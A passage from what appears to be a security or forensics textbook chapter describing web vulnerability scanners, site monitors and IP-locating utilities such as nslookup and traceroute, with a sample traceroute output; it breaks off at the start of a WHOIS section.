Figure 3-19 dotDefender is a Web application firewall.



AppScan

AppScan runs security tests on Web applications. It offers various types of security testing such as outsourced, desktop-user, and enterprise-wide analysis, and it is suitable for all types of users, including application developers, quality assurance teams, security auditors, and senior management. AppScan is shown in Figure 3-20 and simulates a large number of automated attacks in the various phases of the software development life cycle. Its features include the following:

• Scan Expert, State Inducer, and Microsoft Word-based template reporting simplify the complex tasks of scan configuration and report creation.

• AppScan eXtension Framework and Pyscan let the community of AppScan users collaborate on open-source add-ons that extend AppScan functionality.

• Supports advanced Web 2.0 technologies by scanning and reporting on vulnerabilities found in Web services and Ajax-based applications.

• Shows a comprehensive task list necessary to fix issues uncovered during the scan.

• More than 40 out-of-the box compliance reports including PCI Data Security Standard, Payment Application Best Practices (PABP), ISO 17799, ISO 27001, and Basel II.

• Integrated Web-based training provides recorded security advisories to educate on application security fundamentals and best practices.

AccessDiver

AccessDiver contains multiple tools to detect security failures on Web pages. It is shown in Figure 3-21, and its features include the following:

• Contains fast security that uses up to 100 bots to do its analysis

• Detects directory failures by comparing hundreds of known problems to the site

• Fully proxy compliant and has a proxy analyzer and a proxy hunter built in

• Built-in word leecher helps increase the size of dictionaries to expand and reinforce analysis

• Task automizer manages jobs transparently

• On-the-fly word manipulator

• Ping tester to determine the efficiency of the site and the efficiency of contacting another Internet address

• DNS resolver to look up the host name of an IP address or vice versa

• HTTP debugger helps a user understand how HTTP works

• WHOIS gadget to retrieve owner information of a domain name

• Update notifier

Tools for Web Attack Investigations

3-27

Source: http://www.ibm.com. Accessed 2/2007.

Figure 3-20 AppScan simulates many different attacks.

Source: http://www.accessdiver.com/. Accessed 2/2007.

Figure 3-21 AccessDiver has multiple tools to detect security flaws.

3-28

Chapter 3



Falcove Web Vulnerability Scanner

Falcove audits Web sites to determine if they are vulnerable to attack, and implements corrective actions if any are found. The SQL server penetration module makes Falcove different from other Web vulnerability scanners, because it allows the user to penetrate the system using these vulnerabilities, just like an external attacker would.

It also generates penetration reports to detail vulnerabilities. Falcove is shown in Figure 3-22.



Emsa Web Monitor

Emsa Web Monitor is a small Web monitoring program that monitors the uptime status of several Web sites. It works by periodically pinging the remote sites, and showing the ping response time as well as a small graph that allows the user to quickly view the results. It runs in the system tray and is shown in Figure 3-23.

Source: http://www.programurl.com/falcove-web-vulnerability-scanner.htm. Accessed 2/2007.

Figure 3-22 Falcove lets users perform SQL server penetration on their

own servers.

Source: http://emsa-web-monitor.emsa-systems.

qarchive.org/. Accessed 2/2007.

Figure 3-23 Emsa Web Monitor monitors the

uptime of Web sites.

Tools for Web Attack Investigations

3-29



Source: http://www.exclamationsoft.com/webwatchbot/default.asp. Accessed 2/2007.

Figure 3-24 WebWatchBot monitors various IP devices.

WebWatchBot

WebWatchBot is monitoring and analysis software for Web sites and IP devices and includes ping, HTTP, HTTPS, SMTP, POP3, FTP, port, and DNS checks. It is shown in Figure 3-24 and can do the following:

• Allows a user to quickly implement Web site monitoring for availability, response time, and error-free page loading

• Alerts at the first sign of trouble

• Monitors the end-to-end user experience through the multiple steps typically followed by a user (e.g., login to site, retrieve item from database, add to shopping cart, and check out)

• Implements server monitoring and database monitoring to understand the impact of individual infrastructure components on the overall response time of the Web site and Web-based applications

• Monitors Windows and UNIX servers, workstations, and devices for disk space, memory usage, CPU

usage, services, processes, and events

• Displays and publishes powerful reports and charts showing adherence to service-level agreements

Paros



Paros is a Java-based tool for testing Web applications and insecure sessions. It acts as a proxy to intercept and modify all HTTP and HTTPS data between server and client, including cookies and form fields. It has five main functions:

• The trap function traps and modifies HTTP (and HTTPS) requests/responses manually.

• The filter function detects and alerts the user about patterns in HTTP messages for manipulation.

• The scan function scans for common vulnerabilities.

• The options menu allows the user to set various options, such as setting another proxy server to bypass a firewall.

• The logs function views and examines all HTTP request/response content.

Paros is shown in Figure 3-25 and features the following:

• Supports proxy authentication

• Supports individual server authentication

3-30

Chapter 3

Source: http://www.parosproxy.org/index.shtml. Accessed 2/2007.

Figure 3-25 Paros intercepts all data between client and server to check the

site’s security.



Source: http://www.hp.com. Accessed 2/2007.

Figure 3-26 HP WebInspect performs Web application security testing

and assessment.

• Supports large site testing both in scanning and spidering

• Supports extensions and plug-ins

HP WebInspect

HP WebInspect performs Web application security testing and assessment. It identifies known and unknown vulnerabilities within the Web application layer, and checks to validate that the Web server is configured properly.

HP WebInspect is shown in Figure 3-26 and its features include the following:

• Scans quickly

• Automates Web application security testing and assessment

• Offers innovative assessment technology for Web services and Web application security

• Enables application security testing and collaboration across the application life cycle

• Meets legal and regulatory compliance requirements

• Conducts penetration testing with advanced tools (HP Security Toolkit)

• Can be configured to support any Web application environment

Tools for Web Attack Investigations

3-31



keepNI

keepNI checks the vital services of a Web site at an interval chosen by the user. If the check takes too long, it is considered a timeout fault. When a fault is detected, one or more alerts can be initiated to inform the operator or computerized systems.

keepNI is shown in Figure 3-27, and its features include the following:

• Prevents false alarms

• Fast broken-links scanner with IPL technology

• Variety of alert options (e-mail, fax, phone, SMS, visual, and audio)

• Performance viewer displays information, statistics, charts, and graphs

• Plug-ins architecture allows for a quick and easy use of new downloadable program features (e.g., alerts and service monitors)

• Low system resource consumption

keepNI monitors the following services:

• ping: Sends an echo command to the target host/device, helping to verify IP-level connectivity

• HTTP: Requests a Web page to make sure any user can enter the Web site

• DNS: Makes sure that the DNS server is working properly by making enquiries about it

Source: http://www.keepni.com. Accessed 2/2007.

Figure 3-27 keepNI checks many services of a Web site.

3-32

Chapter 3

• POP: Checks the incoming mail services, simulates the operation of an e-mail client to check an incoming mail message, and logs on to a given account name using the username and password provided by the user

• SMTP: Connects to the SMTP server and conducts a sequence of handshake signals to ensure proper operation of the server

• FTP: Checks logons on the server using the provided username and password

• POP/SMTP transaction: Sends an e-mail to itself through the SMTP server and checks whether the e-mail has arrived or not at the POP server

• HTTP/HTTPS transaction: Tests all kinds of forms and Web applications (CGI, etc.) on the server and makes sure the transaction application is in working order



Wikto

Wikto checks for flaws in Web servers. It is shown in Figure 3-28. It offers Web-based vulnerability scanning and can scan a host for entries in the Google Hacking Database.

Mapper

Mapper helps to map the files, file parameters, and values of any site. Simply browse the site as a normal user while recording the session with Achilles or another proxy, and run Mapper on the resulting log file. It creates an Excel CSV file that shows the directory and file structure of the site, the parameter names of every dynamic page encountered (such as ASP/JSP/CGI), and their values every time they are requested. This tool helps to quickly locate design errors and parameters that may be prone to SQL injection or parameter tampering problems.

Mapper supports nonstandard parameter delimiters and MVC-based Web sites.

Figure 3-28 Wikto checks Web servers for flaws.

Tools for Web Attack Investigations

3-33



N-Stalker Web Application Security Scanner

N-Stalker offers a complete suite of Web security assessment checks to enhance the overall security of Web applications against vulnerabilities and attacks. It is shown in Figure 3-29, and its features include the following:

• Policy-driven Web application security scanning: N-Stalker works by applying scanning policies to target Web applications. Creating custom scan policies will allow for standardized scan results over a determined time period.

• Component-oriented Web crawler and scanner engine: Reverse proxies can obscure multiple platforms and technologies behind one simple URL. N-Stalker will crawl through the Web application using a component-oriented perspective. For every available component found, N-Stalker explores its relationship within the application and uses it to create custom and more effective security checks.

• Legal compliance-oriented security analysis: Legal regulations for security are different in many countries, and N-Stalker provides a policy configuration interface to configure a wide variety of security checks, including information leakage and event-driven information analysis.

• Enhanced in-line HTTP debugger: N-Stalker provides internal access to the Web spidering engine, giving the ability to debug each request and even modify aspects of the request itself before it gets sent to the Web server.

• Web attack signatures database: N-Stalker inspects the Web server infrastructure against more than 35,000 signatures from different technologies, ranging from third-party software packages to well-known Web server vendors.

• Support for multiple Web authentication schemes: N-Stalker supports a wide variety of Web authentication schemes, including Web form requests, common HTTP, and x.509 digital certificate authentication.

• Enhanced report generation for scanning comparison: N-Stalker provides an enhanced report creation engine, creating comparison and trend analysis reports of Web applications based on scan results generated over a determined time period.

• Special attack console to explore vulnerabilities: When a vulnerability is found, N-Stalker provides access to a special attack console, where the user may inspect raw requests and responses in different views, from raw text to hexadecimal table.

Source: http://www.nstalker.com/products/enterprise/. Accessed 2/2007.

Figure 3-29 N-Stalker offers a suite of Web security checks.

3-34

Chapter 3

Source: http://www.ibm.com. Accessed 2/2007.

Figure 3-30 Scrawlr crawls Web sites, looking for SQL injection vulnerabilities.



Scrawlr

Scrawlr crawls a Web site and audits it for SQL injection vulnerabilities. Specifically, it is designed to detect SQL

injection vulnerabilities in dynamic Web pages that will be indexed by search engines, but it can be used to test virtually any kind of Web site that supports basic HTTP proxies and does not require authentication.

Scrawlr is shown in Figure 3-30 and has the following features:

• Designed to detect SQL injection vulnerabilities in dynamic Web pages

• Identifies verbose SQL injection vulnerabilities in URL parameters

• Can be configured to use a proxy to access the Web site

• Identifies the type of SQL server in use

• Extracts table names (verbose only) to guarantee no false positives

• Scans Web applications spread across many different host names and subdomains



Exploit-Me

Exploit-Me is a suite of Firefox Web application security testing tools. It is designed to be lightweight and easy to use. Exploit-Me integrates directly with Firefox and consists of two tools: XSS-Me and SQL Inject-Me.

XSS-Me

XXS-Me tests for reflected cross-site scripting (XSS), but not stored XSS. It works by submitting HTML forms and substituting the form value with strings that are representative of an XSS attack.

If the resulting HTML page sets a specific JavaScript value, then the tool marks the page as vulnerable to the given XSS string. It does not attempt to compromise the security of the given system but looks for possible entry points for an attack against the system. XSS-Me is shown in Figure 3-31.



SQL Inject-Me

SQL Inject-Me works like XSS-Me, only it tests for SQL injection vulnerabilities. It works by sending database escape strings through the form fields. It then looks for database error messages that are output into the rendered HTML of the page. SQL Inject-Me is shown in Figure 3-32.

Tools for Locating IP Addresses





Nslookup

Nslookup queries DNS information for host name resolution. It is bundled with both UNIX and Windows operating systems and can be accessed from the command prompt. When Nslookup is run, it shows the host name and IP address of the DNS server that is configured for the local system, and then displays a command prompt

Tools for Locating IP Addresses

3-35

Source: http://www.securitycompass.com. Accessed 2/2007.

Figure 3-31 XSS-Me checks for XSS vulnerabilities.

Source: http://www.securitycompass.com. Accessed 2/2007.

Figure 3-32 SQL Inject-Me tests for SQL injection

vulnerabilities.

3-36

Chapter 3

for further queries. This starts interactive mode, which allows the user to query name servers for information about various hosts and domains or to print a list of hosts in a domain.

When an IP address or host name is appended to the Nslookup command, it operates in passive mode. This mode will print only the name and requested information for a host or domain.

Nslookup allows the local machine to focus on a DNS that is different from the default one by invoking the server command. By typing server <name> , where <name> is the host name of the server, the system focuses on the new DNS domain.

Nslookup employs the domain name delegation method when used on the local domain. For instance, typing hr.targetcompany.com will query for the particular name and, if not found, will go one level up to find targetcompany.com. To query a host name outside the domain, a fully qualified domain name (FQDN) must be typed. This can be easily obtained from a WHOIS database query.

In addition to this, the attacker can use the dig and host commands to obtain more information on UNIX

systems. The Domain Name System (DNS) namespace is divided into zones, each of which stores name information about one or more DNS domains. Therefore, for each DNS domain name included in a zone, the zone becomes a storage database for a single DNS domain name and is the authoritative source for information. At a very basic level, an attacker can try to gain more information by using the various Nslookup switches. At a higher level, he or she can attempt a zone transfer at the DNS level, which can have drastic implications.

Proper configuration and implementation of DNS is very important. A penetration tester must be knowl-edgeable about the standard practices in DNS configurations. The system must refuse inappropriate queries, preventing crucial information leakage.

To check zone transfers, an administrator must specify exact IP addresses from where zone transfers may be allowed. The firewall must be configured to check TCP port 53 access. It may be a good idea to use more than one DNS—or the split DNS approach, where one DNS caters to the external interface and the other to the internal interface. This will let the internal DNS act like a proxy server and check for information leaks from external queries.

Nslookup can be seen in Figure 3-33.



Traceroute

The best way to find the route to a target system is to use the Traceroute utility provided with most operating systems. This utility can detail the path IP packets travel between two systems. It can trace the number of routers the packets travel through, the time it takes to go between two routers, and if the routers have DNS entries, the names of the routers, their network affiliations, and their geographic locations. Traceroute works by exploiting a feature of the Internet Protocol called time-to-live (TTL). The TTL field is interpreted to indicate the maximum number of routers a packet may transit. Each router that handles a packet will decrement the TTL count field in the ICMP header by one. When the count reaches zero, the packet will be discarded and an error message will be transmitted to the originator of the packet.

Figure 3-33 Nslookup is included with all Windows and UNIX systems.

Tools for Locating IP Addresses

3-37

Figure 3-34 Traceroute is the best way to find out where a packet goes to reach

its destination.

Traceroute sends out a packet destined for the destination specified. It sets the TTL field in the packet to 1.

The first router in the path receives the packet and decrements the TTL value by one, and if the resulting TTL

value is 0, it discards the packet and sends a message back to the originating host to inform it that the packet has been discarded. Traceroute records the IP address and DNS name of that router, and then sends out another packet with a TTL value of 2. This packet makes it through the first router and then times out at the next router in the path. This second router also sends an error message back to the originating host. Traceroute continues to do this, recording the IP address and name of each router until a packet finally reaches the target host or until it decides that the host is unreachable. In the process, Traceroute records the time it took for each packet to travel to each router and back.

Following is an example of a Traceroute command and its output:

tracert 216.239.36.10

Tracing route to ns3.google.com [216.239.36.10] over a maximum of 30 hops:

1 1262 ms 186 ms 124 ms 195.229.252.10

2 2796 ms 3061 ms 3436 ms 195.229.252.130

3 155 ms 217 ms 155 ms 195.229.252.114

4 2171 ms 1405 ms 1530 ms 194.170.2.57

5 2685 ms 1280 ms 655 ms dxb-emix-ra.ge6303.emix.ae [195.229.31.99]

6 202 ms 530 ms 999 ms dxb-emix-rb.so100.emix.ae [195.229.0.230]

7 609 ms 1124 ms 1748 ms iar1-so-3-2-0.Thamesside.cw.net [166.63.214.65]

8 1622 ms 2377 ms 2061 ms eqixva-google-gige.google.com [206.223.115.21]

9 2498 ms 968 ms 593 ms 216.239.48.193

10 3546 ms 3686 ms 3030 ms 216.239.48.89

11 1806 ms 1529 ms 812 ms 216.33.98.154

12 1108 ms 1683 ms 2062 ms ns3.google.com [216.239.36.10]

Trace complete.

Sometimes, during a Traceroute session, an attacker may not be able to go through a packet-filtering device such as a firewall. The Windows version of Tracetroute is shown in Figure 3-34.

McAfee Visual Trace

McAfee Visual Trace, previously known as NeoTrace, shows Traceroute output visually. It is shown in Figure 3-35.

3-38

Chapter 3

Figure 3-35 McAfee Visual Trace shows Traceroute output visually.

WHOIS

Several operating systems provide a WHOIS utility. The following is the format to conduct a query from the command line: